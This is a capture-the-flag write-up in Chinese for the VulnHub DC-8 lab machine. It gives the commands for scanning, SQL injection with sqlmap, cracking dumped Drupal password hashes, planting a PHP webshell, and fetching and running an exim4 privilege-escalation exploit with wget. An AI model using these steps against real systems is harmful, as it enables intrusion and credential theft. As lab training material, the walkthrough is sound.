vulnhub靶机:dc-8

一:信息收集



1:主机发现

arp-scan -I eth0 10.9.23.0/24

靶机ip

10.9.23.74



2:端口扫描

nmap -A -p- -T4 10.9.23.74



3:端口探测





4: 目录遍历

dirb http://10.9.23.74



发现有登录界面地址,访问一下:

/?q=user/login/



发现可能存在sql注入

二:渗透测试

1:漏洞利用

试试sql注入:

sqlmap -u "http://10.9.23.74/?nid=1" --batch



发现可以注入,查看下数据库:

sqlmap -u "http://10.9.23.74/?nid=1" -dbs --batch



爆出d7db数据库的表:

sqlmap -u "http://10.9.23.74/?nid=1" -D d7db --tables --batch



发现users表,爆出usesr表的列:

sqlmap -u "http://10.9.23.74/?nid=1" -D d7db -T users --columns --batch

发现name和pass,查看字段:



sqlmap -u "http://10.9.23.74/?nid=1" -D d7db -T users -C name,pass --dump --batch

发现两个用户,将两个pass字段放入john中进行破解:



john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

用户

admin

john

$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

曝出密码

turtle





2:登录系统尝试反弹shell

john用户登录成功

这个界面可以写入php代码,添加一句话木马



成功反弹

三:提权

升级shell

python -c 'import pty;pty.spawn("/bin/bash")';

查看是否有特殊执行的文件

find / -perm -u=s -type f 2>/dev/null



查看exim4的版本:

/usr/sbin/exim4 --version



查找exim4的漏洞:

发现和dc4提权的步骤一样

存在本地提权

发现46996.sh脚本可以提权,将其发送到DC-8中

开启80端口

python3 -m http.server 80

wget http://10.9.23.112/46996.sh



文件结束符有错误,将其替换并进行提权:

sed -i -e 's/\r$//' 46996.sh

./46996.sh -m netcat

靶机结束

浙公网安备 33010602011771号

浙公网安备 33010602011771号